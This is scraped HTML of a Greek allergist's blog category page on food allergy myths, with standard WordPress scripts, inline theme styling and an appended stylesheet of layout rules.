				<div class="column dt-sc-one-half with-sidebar first">
                	<article id="post-10212" class="blog-entry  post-10212 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 19 Ιούν 2018</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/trofiki-allergia-mythoi/" title="Permalink to Μύθοι και πραγματικότητα για την τροφική αλλεργία">Μύθοι και πραγματικότητα για την τροφική αλλεργία</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Η τροφική αλλεργία και η δυσανεξία είναι ίδιες καταστάσεις. &nbsp; Μύθος. Υπάρχουν μεγάλες διαφορές μεταξύ αλλεργίας και δυσανεξίας με...</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/trofiki-allergia-mythoi/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div></div>        
        <!-- **Pagination** -->
        <div class="pagination blog-pagination"></div><!-- **Pagination** -->
        <!-- Blog Template Ends -->    </section><!-- **Primary - End** -->			<!-- Secondary Right -->
			<section id="secondary-right" class="secondary-sidebar secondary-has-right-sidebar"><div class='type4'><aside id="categories-4" class="widget widget_categories"><h3 class="widgettitle">Κατηγορίες</h3>		<ul>
	<li class="cat-item cat-item-51"><a href="https://www.kostoudi.gr/category/allergic-rhinitis/" >Αλλεργική Ρινίτιδα</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.kostoudi.gr/category/atopic-dermatitis/" >Ατοπική Δερματίτιδα</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.kostoudi.gr/category/dermatitides/" >Δερματίτιδες</a>
</li>
	<li class="cat-item cat-item-39 current-cat"><a href="https://www.kostoudi.gr/category/trofiki-allergia/" >Τροφική Αλλεργία</a>
</li>
		</ul>
</aside></div></section>
			<!-- Secondary Right -->		        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->            <!-- **Footer** -->
            <footer id="footer">                    <div class="footer-copyright">
                        <div class="container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">Copyright ©  <a href="" title=""> kostoudi.gr </a>. All Rights Reserved</div></div></div><div class="alignright wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>                        </div>
                    </div>            </footer><!-- **Footer - End** -->
	</div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->
<style id='onelife-combined-inline-css' type='text/css'>
body, .layout-boxed .inner-wrapper { background-color:#fffff;}.extend-bg-fullwidth-left:after, .extend-bg-fullwidth-right:after{ background:;}.top-bar a, .dt-sc-dark-bg.top-bar a { color:; }#main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu > ul.menu > li.current-menu-ancestor > a,.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor, .left-header #main-menu > ul.menu > li.current_page_item > a,.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a {background-color:;}.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before {background-color:;}.top-bar { color:#000000; background-color:#eeeeee}.top-bar a:hover, .dt-sc-dark-bg.top-bar a:hover { color:#000000; }#main-menu ul.menu > li > a { color:#000000; }.menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a { color:#ffffff; }.footer-widgets { background-color: rgba(240,235,216, 1); }.footer-widgets, #footer, .footer-copyright { color:#000; }.footer-widgets a, #footer a, #footer ul li a, #footer .footer-widgets ul.custom-social li a { color:#000; }.footer-widgets a:hover, #footer a:hover, #footer ul li a:hover, #footer .footer-widgets ul.custom-social li a:hover { color:#b5ad8f; }#footer h3 { color:#000; }.footer-copyright {background: rgba(137,205,223, 1);}#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color:; }#main-menu .megamenu-child-container > ul.sub-menu > li > a:hover { color:; }#main-menu .megamenu-child-container > ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor > a { color:; }#main-menu .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li > a { color:; }h1, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-pr-tb-col .dt-sc-tb-content li, .dt-sc-bar-text, .dt-sc-counter.type3 .dt-sc-counter-number, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"], .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-model-sorting a, .dt-sc-icon-box.type9 .icon-content h4, .dt-sc-icon-box.type9 .icon-content h4 span, .dt-sc-menu-sorting a, .dt-sc-menu .image-overlay .price, .dt-sc-menu .menu-categories a, .dt-sc-pr-tb-col .dt-sc-price h6, ul.products li .onsale { font-family:Arial, sans-serif; }h2 { font-family:Arial, sans-serif; }h3, .dt-sc-testimonial.type1 blockquote, .blog-entry.entry-date-left .entry-date, .dt-sc-ribbon-title, .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite { font-family:Arial, sans-serif; }h4, .blog-entry .entry-meta, .dt-sc-button { font-family:Arial, sans-serif; }h5 { font-family:Arial, sans-serif; }h6 { font-family:Arial, sans-serif; }h1 { font-size:40px; font-weight:normal; letter-spacing:0.5px; }h2 { font-size:30px; font-weight:normal; letter-spacing:0px; }h3 { font-size:24px; font-weight:normal; letter-spacing:0.5px; }h4 { font-size:20px; font-weight:normal; letter-spacing:0.5px; }h5 { font-size:18px; font-weight:normal; letter-spacing:0.5px; }h6 { font-size:14px; font-weight:normal; letter-spacing:0.5px; }body { font-size:16px; line-height:28px; }body, .blog-entry.blog-medium-style .entry-meta, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-events-list .dt-sc-event-title h5, .dt-sc-team.type2 .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-details h5, .dt-sc-contact-info.type5 h6, .dt-sc-sponsors .dt-sc-one-third h3, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-counter.type3 h4, .dt-sc-contact-info.type2 h6, .woocommerce ul.products li.product .onsale, #footer .mailchimp-form input[type="email"], .dt-sc-icon-box.type5 .icon-content h5, .main-header #searchform input[type="text"], .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li, .dt-sc-team.rounded .dt-sc-team-details h5, .megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { font-family:Arial, sans-serif; }#main-menu ul.menu > li > a { font-size:14px; font-weight:normal; letter-spacing:0.5px; }#main-menu ul.menu > li > a, .dt-sc-pr-tb-col .dt-sc-tb-title h5, .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-icon-box.type3 .icon-content h4, .dt-sc-popular-procedures .details h3, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-counter.type2 .dt-sc-counter-number, .dt-sc-counter.type2 h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite { font-family:Arial, sans-serif; }.vc_row-has-fill .fullwidth-faq.vc_column_container .vc_column-inner { padding: 100px 0 100px 50px; position: relative; }.vc_row-has-fill .fullwidth-faq.vc_column_container .vc_column-inner .wpb_wrapper { width: 75%; }.vc_row-has-fill .fullwidth-faq.vc_column_container:before { background:url(https://wedesignthemes.com/themes/dummy-onelife/wp-content/plugins/designthemes-core-features/shortcodes/images/home-faq-bg.png); content: ""; position: absolute; right: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); width: 359px; height: 652px;}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.kostoudi.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.kostoudi.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-doctor-addon/js/doctors.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/designthemes-procedure-addon/js/procedure.js?ver=4.9.26'></script>
<script type='text/javascript'>
var dttheme_urls = {
		 theme_base_url:'https://www.kostoudi.gr/wp-content/themes/onelife'
 		,framework_base_url:'https://www.kostoudi.gr/wp-content/themes/onelife/framework/'
 		,ajaxurl:'https://www.kostoudi.gr/wp-admin/admin-ajax.php'
 		,url:'https://www.kostoudi.gr'
 		,stickynav:'enable'
 		,stickyele:'.main-header-wrapper'
 		,isRTL:''
 		,loadingbar:'disable'
 		,nicescroll:'disable'
	};
</script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/jquery.ui.totop.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/jquery.plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/jquery.visualNav.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/jquery.cookie.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/controlpanel.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DtCustomObject = {"advOptions":"Show Advanced Options"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/custom.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=4.9.26
body_size: 32166
content:
@charset "utf-8";
/* CSS Document */

/*----*****---- << Shortcodes >> ----*****----*/

	.dt-sc-hr-invisible-xsmall { float:left; width:100%; margin:20px 0px 0px; display:block; clear:both; }
	.dt-sc-hr-invisible-small { float:left; width:100%; margin:40px 0px 0px; display:block; clear:both; }
	.dt-sc-hr-invisible-medium { float:left; width:100%; margin:60px 0px 0px; display:block; clear:both; }
	.dt-sc-hr-invisible-large { float:left; width:100%; margin:80px 0px 0px; display:block; clear:both; }
	.dt-sc-hr-invisible-xlarge { float:left; width:100%; margin:100px 0px 0px; display:block; clear:both; }

	.dt-sc-hr-top-5 { margin-top:5px; float:left; clear:both; display:block; width:100%; }
	.dt-sc-hr-top-10 { margin-top:10px; float:left; clear:both; display:block; width:100%; }
	.dt-sc-hr-top-20 { margin-top:20px; float:left; clear:both; display:block; width:100%; }
	.dt-sc-hr-top-30 { margin-top:30px; float:left; clear:both; display:block; width:100%; }
	.dt-sc-hr-top-40 { margin-top:40px; float:left; clear:both; display:block; width:100%; }
	.dt-sc-hr-top-50 { margin-top:50px; float:left; clear:both; display:block; width:100%; }
	
	.dt-sc-small-separator { width: 51px; height:3px; display:inline-block; clear:both; text-align:center; margin: 0 0 12px; }
	.dt-sc-small-separator.aligncenter { margin-top: 15px; margin-bottom: 15px; }
	.dt-sc-small-separator.bottom, .dt-sc-small-separator.bottom.aligncenter { margin-top:0px; }
	
	.dt-sc-small-separator.black { background:#000; height:3px; }
	
	.dt-sc-diamond-separator {  width:10px; height:10px; border-radius:1px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); display:inline-block; clear:both; text-align:center; margin:10px 0px 20px; position:relative; }
	.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after { content:""; position:absolute; left:6px; top:-26px; margin:auto; height:1px; width:60px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg);  transform:rotate(-45deg); }
	.dt-sc-diamond-separator:after {  left:-55px; top:35px;  }
	
	.dt-sc-single-line-separator { float:left; width:100%; margin:20px 0px; display:block; clear:both; border-top:1px solid; }
	.dt-sc-single-line-dashed-separator { float:left; width:100%; margin:20px 0px; display:block; clear:both; border-top:1px dashed; }
	.dt-sc-single-line-dotted-separator { float:left; width:100%; margin:20px 0px; display:block; clear:both; border-top:1px dotted; }
	
	.dt-sc-double-border-separator { float:left; width:100%; margin:-10px 0px 30px; display:block; clear:both; width:150px; height:3px; position:relative; }
	.dt-sc-double-border-separator:before { content:""; position:absolute; left:0px; bottom:-3px; height:1px; width:100%; }
	
	.aligncenter .dt-sc-double-border-separator { float:none; display:inline-block; }
	
	.dt-sc-shadow { float:left; clear:both; margin:0px; padding:0px; background:url(../images/services-shadow.png) no-repeat; width:1168px; height:38px; }
	
	/* Fancy Splitter */
	.dt-sc-stamp-divider-down { float:left; clear:both; width:100%; margin:0px 0px -160px; padding:0px; position:relative; z-index:1; }
	.dt-sc-stamp-divider-up { float:left; clear:both; width:100%; margin:-150px 0px 0px; padding:0px; position:relative; z-index:1; -ms-transform:rotate(180deg); -webkit-transform:rotate(180deg); transform:rotate(180deg); }
	
	/* Arrows */
	.dt-sc-down-arrow, .dt-sc-up-arrow, .dt-sc-up-arrow-bottom { position:relative; }
	.dt-sc-down-arrow:before, .dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before, .dt-sc-up-arrow-bottom:after { content:""; position:absolute; left:0px; right:0px; margin:auto; top:0px; border-left:15px solid transparent; border-right:15px solid transparent; width:0px; }
	
	.dt-sc-down-arrow:before { border-top:15px solid; }
	.dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before { border-bottom:15px solid; top:-15px; }
	
	.dt-sc-up-arrow-bottom:before { top:inherit; bottom:0px; }
	
	.dt-sc-clear { float:none; clear:both; margin:0px; padding:0px; }
	
	/*----*****---- << Columns >> ----*****----*/
	
	.column { margin:0px 0px 0px 2%; float:left; min-height:1px; position:relative; box-sizing:border-box; }
	.column.first { margin-left:0px; clear:both; }	
	
	.dt-sc-full-width, .dt-sc-one-column { width:100%; }
	.column.dt-sc-full-width, .column.dt-sc-one-column { margin-left:0px; }
	
	.dt-sc-one-half { width:49%; }
	
	.dt-sc-one-third { width:32%; }
	.dt-sc-two-third { width:66%; }
	
	.dt-sc-one-fourth { width:23.5%; }
	.dt-sc-three-fourth { width:74.5%; }	
	
	.dt-sc-one-fifth { width:18.4%; }
	.dt-sc-two-fifth { width:38.8%; }
	.dt-sc-three-fifth { width:59.2%; }
	.dt-sc-four-fifth { width:79.6%; }
	
	.dt-sc-one-sixth { width:15%; }
	.dt-sc-two-sixth { width:32%; }
	.dt-sc-three-sixth { width:49%; }
	.dt-sc-four-sixth { width:66%; }
	.dt-sc-five-sixth { width:83%; }
	
	.column img, .vc_column_container img { max-width:100%; height:auto; display:inherit; }
	
	.dt-sc-one-half iframe, .dt-sc-one-third iframe, .dt-sc-one-fourth iframe, .dt-sc-three-fourth iframe, .dt-sc-two-third iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }
	
	.column.no-space { margin-left:0px; margin-right:0px; }
	.column.no-space.dt-sc-one-fourth { width:25%; } 	
	.column.no-space.dt-sc-one-third { width:33.333333%; }	
	.column.no-space.dt-sc-one-half { width:50%; }
	.column.no-space.dt-sc-one-fifth, .wpb_column.no-space.dt-sc-one-fifth { width:20%; }
	.column.no-space.dt-sc-one-sixth { width:16.666%; }
	
	.column.no-space.dt-sc-three-fourth { width:75%; }
	.column.no-space.dt-sc-two-third { width:66.666666%; }		
	.column.no-space.dt-sc-four-fifth, .wpb_column.no-space.dt-sc-four-fifth { width:80%; }
	.column.no-space.dt-sc-three-fifth, .wpb_column.no-space.dt-sc-three-fifth { width:60%; }
	.column.no-space.dt-sc-two-fifth, .wpb_column.no-space.dt-sc-two-fifth { width:40%; }		
	.column.no-space.dt-sc-two-sixth { width:33.2%; }
	.column.no-space.dt-sc-three-sixth { width:49.98%; }
	.column.no-space.dt-sc-four-sixth { width:66.4%; }
	.column.no-space.dt-sc-five-sixth { width:83%; }	
	
	.column.wpb_column.dt-sc-one-fifth { width: 18.4%; }
	.wpb_column.dt-sc-one-fifth { width: 20%; }
	.wpb_column.dt-sc-two-fifth { width: 40%; }
	.wpb_column.dt-sc-three-fifth { width: 60%; }	
	
	/*----*****---- << Title >> ----*****----*/
	
	.dt-sc-title { position:relative; clear:both; float:left; }
	.aligncenter .dt-sc-title { text-align:center; width:100%; }
	
	.dt-sc-title.with-two-color-bg { margin-bottom:60px; }
	.dt-sc-title.with-two-color-bg:before { content:""; position:absolute; left:-20px; top:0px; width:100%; height:100%; -webkit-transform:skewX(-30deg); transform:skewX(-30deg); -ms-transform:skewX(-30deg); }
	
	.dt-sc-title.with-two-color-bg:after { content:""; height:100%; top:0px; right:114%; right:-webkit-calc(100% + 30px); right:-moz-calc(100% + 30px); right:calc(100% + 30px); position:absolute; -ms-transform:skewX(-30deg); -webkit-transform:skewX(-30deg); transform:skewX(-30deg); width:9000px; }	
	
	.dt-sc-title.with-two-color-bg h2 { padding:25px 30px 23px 10px; position:relative; z-index:1; margin:0px; position:relative; left:10px; }
	
	.dt-sc-title.script-with-sub-title h2 { font-weight: normal; letter-spacing: normal; width: auto; float: none; display: inline-block; position: relative; }
	.dt-sc-title.script-with-sub-title h2:before { content: "["; position: absolute; display: block; left: -15px; top: -2px; }
	.dt-sc-title.script-with-sub-title h2:after { content: "]"; position: absolute; display: block; right: -15px; top: -2px; }
	
	.dt-sc-title.with-two-border h2 { position:relative; display:inline-block; }
	.dt-sc-title.with-two-border h2:before, .dt-sc-title.with-two-border h2:after { content:""; position:absolute; top:15px; width:80px; height:2px; }
	.dt-sc-title.with-two-border h2:before { left:-100px; }
	.dt-sc-title.with-two-border h2:after { right:-99px; }
	
	.dt-sc-title.with-sub-title h2 { margin-bottom:10px; }
	.dt-sc-title.with-sub-title h3 { font-size:14px; letter-spacing:1px; }
	
	.dt-sc-title.with-two-color-stripe { position:relative; width:100%; margin:0px 0px 50px; }
	.dt-sc-title.with-two-color-stripe:before { content:""; height:100%; top:0px; right:103%;  right:-webkit-calc(100% + 30px); right:-moz-calc(100% + 30px); right:calc(100% + 30px); position:absolute; -ms-transform:skewX(-30deg); -webkit-transform:skewX(-30deg); transform:skewX(-30deg); width:9000px; }
	.dt-sc-title.with-two-color-stripe:after { content:""; height:100%; top:0px; left:103%;  left:-webkit-calc(100% + 30px); left:-moz-calc(100% + 30px); left:calc(100% + 30px); position:absolute; -ms-transform:skewX(-30deg); -webkit-transform:skewX(-30deg); transform:skewX(-30deg); width:9000px; }
	.dt-sc-title.with-two-color-stripe h3 { font-size:20px; margin:40px 0px -5px; letter-spacing:1px; float:left; }
	.dt-sc-title.with-two-color-stripe h2 { font-size:34px; font-weight:900; letter-spacing:2px; float:left; clear:both; margin-bottom:0px; }
	.dt-sc-title.with-two-color-stripe h5 { float:left; position:relative; padding:50px 0px 40px 100px; margin:-50px 0px 0px; }
	.dt-sc-title.with-two-color-stripe h5:before { content:""; position:absolute; left:57px; height:100%; width:1px; top:-5px; -webkit-transform:skewX(-30deg); transform:skewX(-30deg); -ms-transform:skewX(-30deg); }
	
	.dt-sc-title.with-right-border-decor { float:left; clear:both; width:100%; margin:0px; padding:0px 0px 20px 70px; box-sizing:border-box; }
	.dt-sc-title.with-right-border-decor:before { content:""; position:absolute; left:21px; top:40px; height:89%; height:-webkit-calc(100% - 40px); height:-moz-calc(100% - 40px); height:calc(100% - 40px); width:1px; }
	.dt-sc-title.with-right-border-decor:after { content:""; position:absolute; left:15px; bottom:0px; width:13px; height:13px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:2px; }
	.dt-sc-title.with-right-border-decor h2 { margin:-7px 0px 40px; line-height:40px; position:relative; }
	.dt-sc-title.with-right-border-decor p { font-size:14px; }
	.dt-sc-title.with-right-border-decor .dt-sc-button { margin-top:30px; clear:both; }
	
	.dt-sc-title.with-right-border-decor h2:before { content:""; position:absolute; left:-64px; top:13px; width:24px; height:24px; border:4px solid; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:3px; }
	
	.dt-sc-title.with-boxed { width:100%; height:100%; text-align:center; text-transform:uppercase; }
	.dt-sc-title.with-boxed h2 span { font-size:48px; display:block; padding-bottom:20px; margin-bottom:0px; }
	.dt-sc-title.with-boxed h2 { position:absolute; left:0px; right:0px; bottom:0px; top:0px; margin:auto; height:120px; }
	
	.dt-sc-title.with-boxed.dt-sc-photography-style h2 { position: absolute; bottom: 0px; top: 50%; margin: auto; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); height: 140px; } 
	.dt-sc-title.with-boxed.dt-sc-photography-style { position: absolute; width: 300px; height: 173.21px; margin: 86.60px auto; text-align: center; right: 0; left: 0; }
	.dt-sc-title.with-boxed.dt-sc-photography-style:before, .dt-sc-title.with-boxed.dt-sc-photography-style:after { content: ""; position: absolute; width: 0; border-left: 150px solid transparent; border-right: 150px solid transparent; left: 0; }
	.dt-sc-title.with-boxed.dt-sc-photography-style:before { bottom: 100%; border-bottom: 86.60px solid; }
	.dt-sc-title.with-boxed.dt-sc-photography-style:after { top: 100%; width: 0; border-top: 86.60px solid; }
	
	.dt-sc-button { font-size:12px; text-transform: inherit; padding:8px 15px; line-height: normal; display:inline-block; margin:10px 0px 0px; cursor:pointer; outline:none; position:relative; z-index:1; background: rgba(0, 0, 0, 0.05); color: #000; }
	.dt-sc-button.filled, .dt-sc-button:hover { color: #fff; }
	
	.dt-sc-button.rounded-border, .dt-sc-button.bordered { border:1px solid; border-radius:3px; background:none; }
	
	.dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover { color:#fff; border-radius:5px; }
	.dt-sc-button.bordered, .dt-sc-button.bordered:hover { border-radius:0px; }
	
	.dt-sc-button.rounded-border.black, .dt-sc-button.bordered.black, .dt-sc-button.fully-rounded-border.black { border-color:#000; color:#000; }
	
	.dt-sc-button.with-shadow { box-shadow:3px 3px 0px 0px rgba(0, 0, 0, 0.2); }	
	.dt-sc-button.with-shadow.white { background:#fff; }
	.dt-sc-button.with-shadow.white:hover { box-shadow:3px 3px 0px 0px rgba(0, 0, 0, 0.1); }
	
	.rounded-corner { border-radius:5px; }
	
	.dt-sc-button.filled.white { background:#fff; color:#000; }
	.dt-sc-button.filled.black { background:#000; }
	
	.dt-sc-button.small { font-size:12px; padding:13px 20px; }
	.dt-sc-button.medium { font-size:16px; padding:16px 30px; }
	.dt-sc-button.large { font-size:18px; padding:18px 40px; }
	.dt-sc-button.xlarge { font-size:20px; padding: 26px 60px; }
		
	.dt-sc-button.with-icon.icon-right span { margin-left:10px; }	
	
	.dt-sc-button.dt-sc-left-margin { margin-left:20px; }
	
	/* Right icon Type1 */
	.dt-sc-button.with-icon.icon-right.type1 { padding-right:14px;  }
	.dt-sc-button.with-icon.icon-right.type1 span { margin-left:35px; line-height: normal; }
	.dt-sc-button.with-icon.icon-right.type1 { position:relative; letter-spacing:0.5px; overflow:hidden; -webkit-transition:all 0.3s; -moz-transition:all 0.3s;  transition:all 0.3s; }
	.dt-sc-button.with-icon.icon-right.type1:after { content:''; position:absolute; z-index:-1; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; }
	.dt-sc-button.with-icon.icon-right.type1:before { left:auto; right:10px;  z-index:2; }
	.dt-sc-button.with-icon.icon-right.type1:after { width: 40px; height: 100%; z-index: 1; right: 0; top: 0; margin: 0; z-index: -1; }
	.dt-sc-button.with-icon.icon-right.type1.medium:after { width: 50px; }
	.dt-sc-button.with-icon.icon-right.type1.large:after { width: 60px; }
	.dt-sc-button.with-icon.icon-right.type1.xlarge:after { width: 70px; }
	.dt-sc-button.with-icon.icon-right.type1:hover:after { width: 100%; }
	
	.dt-sc-button.with-icon.icon-right.type1.large span { margin-left: 50px; }
	.dt-sc-button.with-icon.icon-right.type1.xlarge span { margin-left: 65px; }
	
	.dt-sc-button.with-icon.icon-right.type1.large { padding-left: 30px; padding-right: 15px; }
	.dt-sc-button.with-icon.icon-right.type1.xlarge { padding-left: 40px; padding-right: 20px; }
	
	/* Right icon Type2 */	
	.dt-sc-button.with-icon.icon-right.type2 span { padding:23px 0px 9px 20px; position:absolute; margin:0px 0px 0px 15px; display:inline-block; top:0px; right:21px; box-sizing:border-box; height:100%; }
	.dt-sc-button.with-icon.icon-right.type2 span:after { content:""; position:absolute; left:0px; top:0px; height:100%; border-right: 1px solid rgba(0,0,0,0.05); }
	
	.dt-sc-button.small.with-icon.icon-right.type2 { padding:13px 70px 11px 20px; }
	.dt-sc-button.small.with-icon.icon-right.type2 span { padding-top:12px; font-size:16px; }
	.dt-sc-button.medium.with-icon.icon-right.type2 { padding:16px 75px 14px 23px; }
	.dt-sc-button.medium.with-icon.icon-right.type2 span { padding-top:16px; font-size:18px; }
	.dt-sc-button.large.with-icon.icon-right.type2 { padding:20px 80px 18px 25px; }
	.dt-sc-button.large.with-icon.icon-right.type2 span { padding-top:21px; font-size:20px; }
	.dt-sc-button.xlarge.with-icon.icon-right.type2 { padding:26px 100px 24px 30px; }
	.dt-sc-button.xlarge.with-icon.icon-right.type2 span { padding-top:26px; padding-left:25px; right:25px; font-size:24px; }	
	
	/* Right icon Type3 */
	.dt-sc-button.with-icon.icon-right.type3 { text-transform:none; }
	.dt-sc-button.with-icon.icon-right.type3 span { position:absolute; right:0px; top:0px; bottom:0px; margin:auto; height:100%; color:#000; text-align:center; }
	.dt-sc-button.with-icon.icon-right.type3 span:before { bottom:0px; height:12px; left:0px; margin:auto; position:absolute; right:0px; top:0px; }
	
	.dt-sc-button.small.with-icon.icon-right.type3 { padding-right:60px; font-size:14px; }
	.dt-sc-button.small.with-icon.icon-right.type3 span { width:40px; font-size:14px; }
	
